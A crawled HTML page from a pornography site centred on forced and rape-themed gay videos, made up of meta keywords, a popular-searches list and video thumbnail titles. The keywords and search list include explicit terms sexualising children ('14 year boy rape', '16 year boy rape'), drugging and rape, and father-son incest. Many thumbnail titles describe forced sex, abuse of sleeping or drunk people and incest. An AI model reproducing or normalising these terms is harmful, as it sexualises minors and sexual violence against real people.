

--- FILE ---
content_type: text/html
request_url: https://gaypornforced.com/en/?error0_gallery
body_size: 13614
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gay Porn Forced - Watch risky, kinky from wild, uncensored male stars!]</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://gaypornforced.com/en/"  />
    <meta name="Description" content="Featuring top-rated gay porn videos with intense forced sex scenarios." />
    <meta name="Keywords" content="gay male rape, big dick gay rape, indian gay rape, gay porn raped, forced to suck dick gay, best gay rape videos, gay rape in woods porn, young forced gay, gay rape prison stories"/>
    <meta name="Robots" content="index,follow" />  
	<link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">  
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/jvQDaV8RwDrWtEijf7pITy2Q.js" type="text/javascript"></script>

    <div class="header">
        <div class="container">
            <div class="header-content">
                <span class="menu-toggle"></span>
                <div class="logo">
                    <a href="//gaypornforced.com" target="_self">
                    </a>
                </div>
                <div class="search-wrap">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="searches">
 <a href="/en/search/Z2F5IHBvcm5v/" target="_self" title="gay porno">gay porno</a>  <a href="/en/search/MTYgeWVhciBib3kgcmFwZQ/" target="_self" title="16 year boy rape">16 year boy rape</a>  <a href="/en/search/RHJ1Z2dlZCBhbmQgcmFwZWQ/" target="_self" title="Drugged and raped">Drugged and raped</a>  <a href="/en/search/RmF0aGVyIHJhcGVzIHNvbg/" target="_self" title="Father rapes son">Father rapes son</a>  <a href="/en/search/Z2F5IHJhcGUgZm9yY2Vk/" target="_self" title="gay rape forced">gay rape forced</a>  <a href="/en/search/Rm9yZXN0IHJhcGUgZ2F5IGJveQ/" target="_self" title="Forest rape gay boy">Forest rape gay boy</a>  <a href="/en/search/WW91bmcgZ2F5IHJhcGUgc2V4/" target="_self" title="Young gay rape sex">Young gay rape sex</a>  <a href="/en/search/R2F5IHBvcm5vIHpvcmxh/" target="_self" title="Gay porno zorla">Gay porno zorla</a>  <a href="/en/search/MTQgeWVhciBib3kgcmFwZQ/" target="_self" title="14 year boy rape">14 year boy rape</a>  <a href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/" target="_self" title="Twink forced gay fucked">Twink forced gay fucked</a>  <a href="/en/search/YmxhY2sgbWVuIGJydXRhbCB0b3J0dXJlICB3aGl0ZSBib3kgYW5kIG1ha2UgaGltIHRoaWVyIHNsYXZl/" target="_self" title="black men brutal torture  white boy and make him thier slave">black men brutal torture  white boy and make him thier slave</a>  <a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy">Gay incest rape straight guy rapes gay guy</a>  <a href="/en/search/Z2F5IGJveSByYXBlZA/" target="_self" title="gay boy raped">gay boy raped</a>  <a href="/en/search/R2F5IGdhbmcgcmFwZQ/" target="_self" title="Gay gang rape">Gay gang rape</a>  <a href="/en/search/b2xkIGdheSByYXBlIGJveQ/" target="_self" title="old gay rape boy">old gay rape boy</a>  <a href="/en/search/bWFpbnN0cmVhbSBmb3JjZWQgZ2F5IHNleA/" target="_self" title="mainstream forced gay sex">mainstream forced gay sex</a>  
                </div>
    
                <div class="thumbs-wrap">
                    <div class="aside">
                        <h3>Navigation</h3>
                        <div class="aside-nav">
                                <a href="/en/index/latest/1/" target="_self"><i class="iconic-hearth"></i>New videos</a>
                                <a href="/en/index/popular/1/" target="_self"><i class="iconic-star"></i>Hot videos</a>
                                <a href="https://livesexhookers.com/"><i class="iconic-menu_1"></i>LiveSexHookers.com</a>
                                <a href="https://pornsites.love/"><i class="iconic-like"></i>Porn Sites</a>
                        </div>
                    </div>
                    <div class="thumbs">
                        <div class="title-block">
                            <h1 class="title">Gay Porn Forced</h1>
                        </div>
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636528581127/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1000883a07" src="/thumbs/127/3824942636528581127_0.jpg"/>
                                    <span class="thumb-info">9:20</span>
                                </div>
                                <span class="thumb-desc">Perv Police Didn&#039;t Stop Fucking Teen Boy&#039;s Ass</span>
                                <span class="thumb-extra">34116 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731321913389/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb910f6902d" src="/thumbs/389/2705852731321913389_0.jpg"/>
                                    <span class="thumb-info">8:51</span>
                                </div>
                                <span class="thumb-desc">Rough fucking a gaped hole of pervert Russian gay</span>
                                <span class="thumb-extra">408648 12.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639984500129/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ce855da1" src="/thumbs/129/3824942639984500129_0.jpg"/>
                                    <span class="thumb-info">12:21</span>
                                </div>
                                <span class="thumb-desc">GWG FREAK PART1</span>
                                <span class="thumb-extra">381933 19.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639679275083/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bc54004b" src="/thumbs/83/3824942639679275083_0.jpg"/>
                                    <span class="thumb-info">3:50</span>
                                </div>
                                <span class="thumb-desc">DoubleK - Hung Top Hurts Young Bottom</span>
                                <span class="thumb-extra">6173 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639085495658/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1098efa56a" src="/thumbs/658/3824942639085495658_0.jpg"/>
                                    <span class="thumb-info">2:06</span>
                                </div>
                                <span class="thumb-desc">School gays</span>
                                <span class="thumb-extra">8081 12.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640731061970/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fb04fed2" src="/thumbs/970/3824942640731061970_0.jpg"/>
                                    <span class="thumb-info">19:20</span>
                                </div>
                                <span class="thumb-desc">older Daddy fucks boy</span>
                                <span class="thumb-extra">5286 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638978380725/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10928d33b5" src="/thumbs/725/3824942638978380725_0.jpg"/>
                                    <span class="thumb-info">20:13</span>
                                </div>
                                <span class="thumb-desc">Naked Papis - Arnoldo and Stranger - White Slave Boy Black Master</span>
                                <span class="thumb-extra">92789 25.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637388755817/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1033cd7369" src="/thumbs/817/3824942637388755817_0.jpg"/>
                                    <span class="thumb-info">14:37</span>
                                </div>
                                <span class="thumb-desc">Daddys Soccerboy - XVIDEOS.COM</span>
                                <span class="thumb-extra">17424 21.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640420053992/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e87b63e8" src="/thumbs/992/3824942640420053992_0.jpg"/>
                                    <span class="thumb-info">4:13</span>
                                </div>
                                <span class="thumb-desc">YOUNG SKATER 18</span>
                                <span class="thumb-extra">14235 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637846527142/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104f167ca6" src="/thumbs/142/3824942637846527142_0.jpg"/>
                                    <span class="thumb-info">3:19</span>
                                </div>
                                <span class="thumb-desc">best friens fucking my little brother</span>
                                <span class="thumb-extra">16266 26.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/713043297500530140/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9e53d19e8fe05dc" src="/thumbs/140/713043297500530140_0.jpg"/>
                                    <span class="thumb-info">1:03</span>
                                </div>
                                <span class="thumb-desc">Bromo - (Alexander Motogazzi) with Jaxton Wheeler at He Likes It Rough Raw</span>
                                <span class="thumb-extra">32 17.03.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637187505038/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1027ce9b8e" src="/thumbs/38/3824942637187505038_0.jpg"/>
                                    <span class="thumb-info">12:25</span>
                                </div>
                                <span class="thumb-desc">Sub twinks interviewed before bondage and rough bareback</span>
                                <span class="thumb-extra">315224 19.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639035387815/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1095f30fa7" src="/thumbs/815/3824942639035387815_0.jpg"/>
                                    <span class="thumb-info">20:21</span>
                                </div>
                                <span class="thumb-desc">Daddy and Little Boy - Gay sex australia</span>
                                <span class="thumb-extra">1724 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639682800484/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bc89cb64" src="/thumbs/484/3824942639682800484_0.jpg"/>
                                    <span class="thumb-info">4:23</span>
                                </div>
                                <span class="thumb-desc">Young guy stripped &amp; tied to a pole for rugby initiation...</span>
                                <span class="thumb-extra">15188 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640661190795/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f6dad88b" src="/thumbs/795/3824942640661190795_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">Violaci&oacute;n a un asi&aacute;tico</span>
                                <span class="thumb-extra">2826 10.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638734741928/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10840791a8" src="/thumbs/928/3824942638734741928_0.jpg"/>
                                    <span class="thumb-info">5:01</span>
                                </div>
                                <span class="thumb-desc">FUCKED UR BITCH</span>
                                <span class="thumb-extra">13850 18.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638292588426/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1069acd78a" src="/thumbs/426/3824942638292588426_0.jpg"/>
                                    <span class="thumb-info">17:30</span>
                                </div>
                                <span class="thumb-desc">Dad abuse and fuck a young boy</span>
                                <span class="thumb-extra">15659 14.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636793402012/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101051129c" src="/thumbs/12/3824942636793402012_0.jpg"/>
                                    <span class="thumb-info">0:44</span>
                                </div>
                                <span class="thumb-desc">Dormido con la verga dura es aprovechado por pasivo</span>
                                <span class="thumb-extra">10285 20.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637440185856/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1036de3600" src="/thumbs/856/3824942637440185856_0.jpg"/>
                                    <span class="thumb-info">22:10</span>
                                </div>
                                <span class="thumb-desc">Abuse hot guy</span>
                                <span class="thumb-extra">6870 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639160937509/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109d6ecc25" src="/thumbs/509/3824942639160937509_0.jpg"/>
                                    <span class="thumb-info">19:51</span>
                                </div>
                                <span class="thumb-desc">Forced In Jail</span>
                                <span class="thumb-extra">194555 17.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640243779985/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ddf9a991" src="/thumbs/985/3824942640243779985_0.jpg"/>
                                    <span class="thumb-info">9:54</span>
                                </div>
                                <span class="thumb-desc">出租车司机和金发碧眼的美少年</span>
                                <span class="thumb-extra">8912 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637391896529/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1033fd5fd1" src="/thumbs/529/3824942637391896529_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com</span>
                                <span class="thumb-extra">11429 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638921773529/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108f2d71d9" src="/thumbs/529/3824942638921773529_0.jpg"/>
                                    <span class="thumb-info">0:17</span>
                                </div>
                                <span class="thumb-desc">he likes the force</span>
                                <span class="thumb-extra">68 7.04.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639740307925/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bff749d5" src="/thumbs/925/3824942639740307925_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Sons Cock Is The Lever To His Heart</span>
                                <span class="thumb-extra">67 14.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640755480305/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fc7996f1" src="/thumbs/305/3824942640755480305_0.jpg"/>
                                    <span class="thumb-info">8:10</span>
                                </div>
                                <span class="thumb-desc">Dad force fucks son on road! WTF</span>
                                <span class="thumb-extra">13246 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637441263923/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1036eea933" src="/thumbs/923/3824942637441263923_0.jpg"/>
                                    <span class="thumb-info">1:48</span>
                                </div>
                                <span class="thumb-desc">Novinho pirocudo vandalizando o cuzinho do puto</span>
                                <span class="thumb-extra">7658 26.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636895604451/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1016688ee3" src="/thumbs/451/3824942636895604451_0.jpg"/>
                                    <span class="thumb-info">7:34</span>
                                </div>
                                <span class="thumb-desc">FalconStudios Spying on Hunk Roman Todd in His Tighty Whities</span>
                                <span class="thumb-extra">22 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640699139089/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f91de411" src="/thumbs/89/3824942640699139089_0.jpg"/>
                                    <span class="thumb-info">4:37</span>
                                </div>
                                <span class="thumb-desc">Young Twink Cries Getting Fucked</span>
                                <span class="thumb-extra">3215 12.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640174076491/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d9d2124b" src="/thumbs/491/3824942640174076491_0.jpg"/>
                                    <span class="thumb-info">4:00</span>
                                </div>
                                <span class="thumb-desc">Super Hole</span>
                                <span class="thumb-extra">2944 18.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640288285935/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e0a0c4ef" src="/thumbs/935/3824942640288285935_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Dad Punishes Son For Telling Mom</span>
                                <span class="thumb-extra">321823 18.06.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640104821935/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d5b154af" src="/thumbs/935/3824942640104821935_0.jpg"/>
                                    <span class="thumb-info">2:12</span>
                                </div>
                                <span class="thumb-desc">Vibrator guys</span>
                                <span class="thumb-extra">4771 13.11.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640735742285/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fb4c694d" src="/thumbs/285/3824942640735742285_0.jpg"/>
                                    <span class="thumb-info">24:09</span>
                                </div>
                                <span class="thumb-desc">daddy&#039;s cock made me cum twice</span>
                                <span class="thumb-extra">2090 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639991621264/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cef20690" src="/thumbs/264/3824942639991621264_0.jpg"/>
                                    <span class="thumb-info">6:30</span>
                                </div>
                                <span class="thumb-desc">Drunk sleeping Old-Brother abused by his brother</span>
                                <span class="thumb-extra">1855 1.01.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639544934068/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b4521eb4" src="/thumbs/68/3824942639544934068_0.jpg"/>
                                    <span class="thumb-info">0:22</span>
                                </div>
                                <span class="thumb-desc">480P 600K 120343211</span>
                                <span class="thumb-extra">109 15.11.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638418222446/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107129dd6e" src="/thumbs/446/3824942638418222446_0.jpg"/>
                                    <span class="thumb-info">9:21</span>
                                </div>
                                <span class="thumb-desc">Perv Jail Guard Handcuffed Twink Then Fucked His Tight Ass</span>
                                <span class="thumb-extra">9627 12.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637013229519/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101d6b5fcf" src="/thumbs/519/3824942637013229519_0.jpg"/>
                                    <span class="thumb-info">3:36</span>
                                </div>
                                <span class="thumb-desc">Messing with step-brother</span>
                                <span class="thumb-extra">5981 23.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639401640962/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10abc7a402" src="/thumbs/962/3824942639401640962_0.jpg"/>
                                    <span class="thumb-info">10:18</span>
                                </div>
                                <span class="thumb-desc">Grandpa visiting me</span>
                                <span class="thumb-extra">7101 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639801139218/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c3978012" src="/thumbs/218/3824942639801139218_0.jpg"/>
                                    <span class="thumb-info">8:25</span>
                                </div>
                                <span class="thumb-desc">Daddy fucks me with fat cock</span>
                                <span class="thumb-extra">7311 14.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638184828246/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1063408d56" src="/thumbs/246/3824942638184828246_0.jpg"/>
                                    <span class="thumb-info">21:34</span>
                                </div>
                                <span class="thumb-desc">Novinho Garantindo o Novo Iphone Mete Rola No Coroa</span>
                                <span class="thumb-extra">252 21.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636739160783/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100d156acf" src="/thumbs/783/3824942636739160783_0.jpg"/>
                                    <span class="thumb-info">2:27</span>
                                </div>
                                <span class="thumb-desc">Jerking their friend</span>
                                <span class="thumb-extra">5981 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637612462127/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104122f02f" src="/thumbs/127/3824942637612462127_0.jpg"/>
                                    <span class="thumb-info">18:52</span>
                                </div>
                                <span class="thumb-desc">Father hotly fucked son</span>
                                <span class="thumb-extra">33 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639274314467/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a430cae3" src="/thumbs/467/3824942639274314467_0.jpg"/>
                                    <span class="thumb-info">19:48</span>
                                </div>
                                <span class="thumb-desc">NO TABOO XTREM submiss uro piss and sperme durint he night</span>
                                <span class="thumb-extra">6953 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638089590301/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105d93561d" src="/thumbs/301/3824942638089590301_0.jpg"/>
                                    <span class="thumb-info">4:59</span>
                                </div>
                                <span class="thumb-desc">He rams his thick dick down Jacob&#039;s throat as the teen gags and dribbles saliva</span>
                                <span class="thumb-extra">6767 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639130232162/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109b9a4562" src="/thumbs/162/3824942639130232162_0.jpg"/>
                                    <span class="thumb-info">1:33</span>
                                </div>
                                <span class="thumb-desc">Hard fucking in prison</span>
                                <span class="thumb-extra">1001 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636554043797/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10020cc195" src="/thumbs/797/3824942636554043797_0.jpg"/>
                                    <span class="thumb-info">22:58</span>
                                </div>
                                <span class="thumb-desc">GAY VID 12</span>
                                <span class="thumb-extra">9221 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639200336641/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109fc7fb01" src="/thumbs/641/3824942639200336641_0.jpg"/>
                                    <span class="thumb-info">5:41</span>
                                </div>
                                <span class="thumb-desc">Twink Takes it all the Way - More on twinkssecrets.net</span>
                                <span class="thumb-extra">2387 14.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639719182114/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10beb4ef22" src="/thumbs/114/3824942639719182114_0.jpg"/>
                                    <span class="thumb-info">20:49</span>
                                </div>
                                <span class="thumb-desc">Breeding My Sleeping Bro - So Delicious [sexygayguys.club]</span>
                                <span class="thumb-extra">2382 7.11.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17343237364646166166/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f0af8e7ea7043e96" src="/thumbs/166/17343237364646166166_0.jpg"/>
                                    <span class="thumb-info">8:16</span>
                                </div>
                                <span class="thumb-desc">Young Twink Punished By Gay Mall Officer</span>
                                <span class="thumb-extra">96 12.12.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17379924292825988872/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f131e50fc1133f08" src="/thumbs/872/17379924292825988872_0.jpg"/>
                                    <span class="thumb-info">0:30</span>
                                </div>
                                <span class="thumb-desc">SEBASTIAN SKY GETS HIS BUBBLE BUTT POUNDED BY A SEXY ANON TWINK</span>
                                <span class="thumb-extra">99 12.12.2025</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638827182757/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10898a1aa5" src="/thumbs/757/3824942638827182757_0.jpg"/>
                                    <span class="thumb-info">5:10</span>
                                </div>
                                <span class="thumb-desc">Gay couple gets fucked by criminals</span>
                                <span class="thumb-extra">52 18.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639926061272/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cb09a8d8" src="/thumbs/272/3824942639926061272_0.jpg"/>
                                    <span class="thumb-info">8:52</span>
                                </div>
                                <span class="thumb-desc">Dad and his 18 year old boytoy</span>
                                <span class="thumb-extra">8159 11.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638186639304/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10635c2fc8" src="/thumbs/304/3824942638186639304_0.jpg"/>
                                    <span class="thumb-info">2:32</span>
                                </div>
                                <span class="thumb-desc">Drunk straight Sleeping friend</span>
                                <span class="thumb-extra">1201 31.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636846428998/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10137a3346" src="/thumbs/998/3824942636846428998_0.jpg"/>
                                    <span class="thumb-info">14:57</span>
                                </div>
                                <span class="thumb-desc">Inspection d&#039;une grosse pute</span>
                                <span class="thumb-extra">1959 16.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636980596162/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101b796dc2" src="/thumbs/162/3824942636980596162_0.jpg"/>
                                    <span class="thumb-info">2:12</span>
                                </div>
